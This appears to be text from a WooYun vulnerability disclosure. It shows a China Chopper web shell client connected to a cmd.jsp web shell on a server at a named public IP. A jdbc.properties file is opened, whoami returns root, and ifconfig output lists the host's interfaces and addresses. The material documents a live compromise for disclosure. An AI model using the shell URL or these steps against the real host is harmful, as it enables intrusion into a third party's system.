 中国菜刀@20100928
http://222.85.90.57/cmd.jsp
http://222.85.90.57/cmd.jsp
[编辑] jdbc.properties
[/app/WINS_WEB/WebRoot/]$ whoami
root
[/app/WINS_WEB/WebRoot/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:26:B9:5B:C4:59
inet addr:192.168.1.14 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fe5b:c459/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:1531848143 errors:0 dropped:0 overruns:0 frame:0
TX packets:1491594061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2103759203 (1.9 GiB) TX bytes:2052733583 (1.9 GiB)
Interrupt:106 Memory:d6000000-d6012100
eth1 Link encap:Ethernet HWaddr 00:26:B9:5B:C4:5B
inet addr:222.85.90.57 Bcast:222.85.90.63 Mask:255.255.255.240
inet6 addr: fe80::226:b9ff:fe5b:c45b/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:315416582 errors:0 dropped:0 overruns:0 frame:0
TX packets:3711001896 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1932707707 (1.7 GiB) TX bytes:247879915 (236.3 MiB)
Interrupt:114 Memory:d8000000-d8012100
eth2 Link encap:Ethernet HWaddr 00:26:B9:5B:C4:5D
inet addr:202.106.195.30 Bcast:202.106.195.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fe5b:c45d/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:7 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org